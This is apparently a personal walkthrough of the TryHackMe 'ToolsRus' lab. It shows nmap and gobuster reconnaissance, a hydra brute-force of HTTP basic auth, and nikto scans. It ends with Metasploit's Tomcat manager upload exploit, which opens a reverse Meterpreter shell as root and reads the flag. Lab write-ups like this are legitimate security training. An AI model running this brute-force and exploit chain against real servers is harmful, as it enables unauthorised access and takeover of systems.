https://tryhackme.com/room/toolsrus
💭 Thoughts after doing the room
It was funny that while doing the room a port opened. It was pretty guided, metasploit was recommended. I think nikto was the focus of this room.
Task 1: ToysRus
What directory can you find, that begins with a “g”?
First a quick nmap scan
root@ip-10-10-159-160:~# IP=10.10.30.49
root@ip-10-10-159-160:~# nmap -T4 $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-10 22:07 BST
Nmap scan report for ip-10-10-30-49.eu-west-1.compute.internal (10.10.30.49)
Host is up (0.015s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:79:AF:7D:1C:B5 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.00 seconds
Then I check if there is a root page on the webserver. It shows that ToolsRUs is offline.
The THM room intruduction lists a few bruteforce tools, so I’ll bruteforce the common words for the webserver
root@ip-10-10-159-160:~# gobuster dir --url http://$IP -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.30.49
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/04/10 22:10:49 Starting gobuster
===============================================================
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/guidelines (Status: 301)
/index.html (Status: 200)
/protected (Status: 401)
/server-status (Status: 403)
===============================================================
2023/04/10 22:10:50 Finished
===============================================================
The guideluines and protected directory look unusual.
Whose name can you find from this directory?
Guidelines just shows one line
Hey bob, did you update that TomCat server?
Bob is written in bold, so this might be a username hint.
What directory has basic authentication?
The protected directory is protected with http basic auth.

admin/admin doesn’t work.
So I’ll have to bruteforce this too.
What is bob’s password to the protected part of the website?
I use hydra for this:
root@ip-10-10-159-160:~# hydra -l bob -P /usr/share/wordlists/rockyou.txt -f http-get://$IP/protected
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-10 22:17:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get://10.10.30.49:80//protected
[80][http-get] host: 10.10.30.49 login: bob password: 🤐
[STATUS] attack finished for 10.10.30.49 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-04-10 22:18:03
Then there is a weird message that the service has moved to another port.

What other port that serves a webs service is open on the machine?
I redo the nmap from the beginning:
root@ip-10-10-159-160:~# nmap -T4 $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-10 22:19 BST
Nmap scan report for ip-10-10-30-49.eu-west-1.compute.internal (10.10.30.49)
Host is up (0.00088s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1234/tcp open hotline
8009/tcp open ajp13
MAC Address: 02:79:AF:7D:1C:B5 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.62 seconds
hotline looks like a weird app. I use -sV with nmap to find the version
root@ip-10-10-159-160:~# nmap -p1234 -sV $IP
Starting Nmap 7.60 ( https://nmap.org ) at 2023-04-10 22:20 BST
Nmap scan report for ip-10-10-30-49.eu-west-1.compute.internal (10.10.30.49)
Host is up (0.00029s latency).
PORT STATE SERVICE VERSION
1234/tcp open http Apache Tomcat/Coyote JSP engine 🤐
MAC Address: 02:79:AF:7D:1C:B5 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.64 seconds
Looks like it’s tomcat. If I visit the page in the browser I can also see tomcat and the version
How many documentation files did Nikto identify?
Now TryHackMe describes that we should scan the /manager/html directory with Nikto. Wikipedia describes Nikto like this:
Nikto is a free software command-line vulnerability scanner that scans webservers for dangerous files/CGIs, outdated server software and other problems Source
root@ip-10-10-159-160:~# nikto -host $IP -port 1234 -id bob:bubbles -root /manager/html
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 10.10.30.49
+ Target Hostname: ip-10-10-30-49.eu-west-1.compute.internal
+ Target Port: 1234
+ Target Path: /manager/html
+ Start Time: 2023-04-10 22:26:17 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/🤐
+ The anti-clickjacking X-Frame-Options header is not present.
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Successfully authenticated to realm 'Tomcat Manager Application' with user-supplied credentials.
+ Cookie JSESSIONID created without the httponly flag
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-3092: /manager/html/localstart.asp: This may be interesting...
+ OSVDB-3233: /manager/html/manager/manager-howto.html: Tomcat documentation found.
+ /manager/html/manager/html: Default Tomcat Manager interface found
+ /manager/html/WorkArea/version.xml: Ektron CMS version information
+ 6544 items checked: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2023-04-10 22:26:27 (GMT1) (10 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
The number of files didn’t lign up with the answer. I added one.
What is the server version (run the scan against port 80)?
Same scan different port showed + Server: Apache/🤐 (Ubuntu)
What version of Apache-Coyote is this service using?
I already saw this from my first nikto scan.
What user did you get a shell as?
TryHackMe instructs us to use Metasploit
Looks like we can add files, and the (not so secret) manager app that was already linked from the manager page. It works with the same user/pass.

I’m pretty sure you can get access by uploading a custom war file, but I’ll search with metasploit if there is an exploit for Tomcat <= 7.0.88
By searching tomcat manager

I found exploit/multi/http/tomcat_mgr_upload. I check what it does and there is a description
This module can be used to execute a payload on Apache Tomcat servers that have an exposed “manager” application. The payload is uploaded as a WAR archive containing a jsp application using a POST request against the /manager/html/upload component. (Source:
show info)
I have a username and password, but metasploit shows this as optional. Just curious if it works already.
msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 10.10.30.49
RHOSTS => 10.10.30.49
msf6 exploit(multi/http/tomcat_mgr_upload) > set RPORT 1234
RPORT => 1234
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.159.160:4444
[*] Retrieving session ID and CSRF token...
[-] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[*] Exploit completed, but no session was created.
looks like I need the user/pass after all.
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername bob
HttpUsername => bob
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword 🤐
HttpPassword => 🤐
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.10.159.160:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying tmfGThFvK0iyOQp3B2...
[*] Executing tmfGThFvK0iyOQp3B2...
[*] Undeploying tmfGThFvK0iyOQp3B2 ...
[*] Sending stage (58851 bytes) to 10.10.30.49
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.159.160:4444 -> 10.10.30.49:41578) at 2023-04-10 22:40:21 +0100
meterpreter >
this worked.
What user did you get a shell as?
We are 🤐 now.
What text is in the file /root/flag.txt
meterpreter > cd /root
meterpreter > ls
Listing: /root
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100667/rw-rw-rwx 47 fil 2019-03-11 16:06:14 +0000 .bash_history
100667/rw-rw-rwx 3106 fil 2015-10-22 18:15:21 +0100 .bashrc
040777/rwxrwxrwx 4096 dir 2019-03-11 15:30:33 +0000 .nano
100667/rw-rw-rwx 148 fil 2015-08-17 16:30:33 +0100 .profile
040777/rwxrwxrwx 4096 dir 2019-03-10 21:52:32 +0000 .ssh
100667/rw-rw-rwx 658 fil 2019-03-11 16:05:22 +0000 .viminfo
100666/rw-rw-rw- 33 fil 2019-03-11 16:05:22 +0000 flag.txt
040776/rwxrwxrw- 4096 dir 2019-03-10 21:52:43 +0000 snap
meterpreter > cat flag.txt
🤐
